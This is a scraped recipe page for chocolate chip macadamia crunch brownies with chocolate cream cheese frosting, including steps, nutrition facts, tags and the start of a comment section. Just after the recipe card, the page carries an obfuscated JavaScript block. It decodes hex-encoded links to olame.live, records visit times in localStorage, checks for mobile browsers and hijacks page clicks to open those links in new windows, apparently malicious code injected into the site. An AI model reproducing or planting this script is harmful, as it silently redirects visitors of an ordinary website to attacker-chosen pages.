id=wprm-recipe-137867-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spray a 12&#215;17” cookie sheet with cooking spray.</div></li><li
id=wprm-recipe-137867-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Fit cookie dough mixture into pan.</div></li><li
id=wprm-recipe-137867-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 350° for 20-22 minutes or until cake tester comes out clean.</div></li><li
id=wprm-recipe-137867-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cool completely.</div></li><li
id=wprm-recipe-137867-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Frost with Chocolate Cream Cheese Frosting.</div></li><li
id=wprm-recipe-137867-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Allow frosting to dry slightly before cutting. (I refrigerated the brownies before cutting into bars).</div></li><li
id=wprm-recipe-137867-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cut into 48 bars. Refrigerate until ready to serve.</div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">CHOCOLATE CREAM CHEESE FROSTING:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-137867-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Melt chocolate chips over low heat in small saucepan.</div></li><li
id=wprm-recipe-137867-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Soften cream cheese in bowl.</div></li><li
id=wprm-recipe-137867-step-1-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add powdered sugar and beat with an electric mixer.</div></li><li
id=wprm-recipe-137867-step-1-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Fold in chocolate and mix well.</div></li><li
id=wprm-recipe-137867-step-1-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread frosting on top of brownies.</div></li><li
id=wprm-recipe-137867-step-1-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Allow Chocolate Cream Cheese Frosting to set at least 15 minutes before cutting into bars—or refrigerate which helps make the brownies easier to cut.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-137867-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-137867-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">227</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">30</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">11</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">19</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">87</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">107</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">21</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">136</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.03</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">36</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">brownie, chocolate, chocolate chip cookie, chocolate chips, chocolate dessert, dessert, macadamia nuts</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/blondie/ rel=tag>blondie</a><a
href=https://cantstayoutofthekitchen.com/tag/brownie/ rel=tag>brownie</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate/ rel=tag>chocolate</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-chip-brownies/ rel=tag>chocolate chip brownies</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-chip-macadamia-crunch-brownies/ rel=tag>chocolate chip macadamia crunch brownies</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-chips/ rel=tag>chocolate chips</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-frosting/ rel=tag>chocolate frosting</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas/ rel=tag>christmas</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas-cookie/ rel=tag>Christmas cookie</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas-cookie-exchange/ rel=tag>christmas cookie exchange</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dessert/ rel=tag>company dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/cookie/ rel=tag>cookie</a><a
href=https://cantstayoutofthekitchen.com/tag/cream-cheese/ rel=tag>cream cheese</a><a
href=https://cantstayoutofthekitchen.com/tag/cream-cheese-frosting/ rel=tag>cream cheese frosting</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/family-dessert/ rel=tag>family dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/fourth-of-july/ rel=tag>fourth of july</a><a
href=https://cantstayoutofthekitchen.com/tag/fourth-of-july-dessert/ rel=tag>fourth of july dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-baking/ rel=tag>holiday baking</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-dessert/ rel=tag>holiday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day/ rel=tag>labor day</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day-dessert/ rel=tag>labor day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/macadamia-nuts/ rel=tag>macadamia nuts</a><a
href=https://cantstayoutofthekitchen.com/tag/memorial-day/ rel=tag>memorial day</a><a
href=https://cantstayoutofthekitchen.com/tag/memorial-day-dessert/ rel=tag>memorial day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck/ rel=tag>potluck</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck-dessert/ rel=tag>potluck dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/sunday-dessert/ rel=tag>sunday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/super-bowl/ rel=tag>Super Bowl</a><a
href=https://cantstayoutofthekitchen.com/tag/tailgating/ rel=tag>tailgating</a><a
href=https://cantstayoutofthekitchen.com/tag/valentines-day/ rel=tag>Valentine's Day</a><a
href=https://cantstayoutofthekitchen.com/tag/valentines-day-dessert/ rel=tag>Valentine's Day dessert</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061.jpg&url=https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">12 Comments</h4></div><ul
class=comment-list>
<li
class="comment even thread-even depth-1" id=comment-1655532><div
id=div-comment-1655532 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/82d756dfe86d35fc65d4aecfdd1f1fcfc2983754bc78b59a8a0025a58a77e13f?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/82d756dfe86d35fc65d4aecfdd1f1fcfc2983754bc78b59a8a0025a58a77e13f?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://spanishdictionary.cc class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">spanish dictionary</p>
</a><p
class="font-opensans-reg comment-date">July 27, 2024 at 2:17 am</p><div
class="beyond_comment_body page-content"><p><img
class=wprm-comment-rating src=https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg alt="5 stars" width=80 height=16><br>
I am so glad I found this site. I did not find any knowledge about this before.</p></div><div
class=reply>
<a
